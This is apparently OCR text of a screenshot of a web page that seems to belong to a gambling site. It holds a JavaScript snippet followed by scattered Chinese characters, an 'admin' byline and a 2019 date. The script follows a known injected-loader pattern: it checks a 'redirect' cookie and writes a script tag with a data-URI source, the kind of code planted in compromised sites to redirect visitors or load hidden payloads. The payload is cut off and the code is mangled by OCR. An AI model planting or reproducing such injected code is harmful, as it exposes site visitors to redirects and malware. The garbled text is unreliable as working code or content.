
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-02-21
HOYA娛樂城
者
佈
類